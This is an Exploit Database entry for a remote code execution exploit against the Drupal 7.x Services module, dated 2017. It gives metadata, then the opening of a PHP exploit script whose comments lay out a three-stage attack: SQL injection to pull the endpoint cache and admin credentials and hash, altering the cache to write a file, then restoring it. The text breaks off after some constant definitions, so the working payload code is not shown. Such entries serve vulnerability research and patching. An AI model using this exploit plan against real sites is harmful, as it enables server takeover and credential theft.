 EXPLOIT
DATABASE
Drupal 7.x Module Services - Remote Code Execution
EDB-ID:
41564
CVE:
N/A
EDB Verified:
Author:
CHARLES FOL
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2017-03-09
Vulnerable App:
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');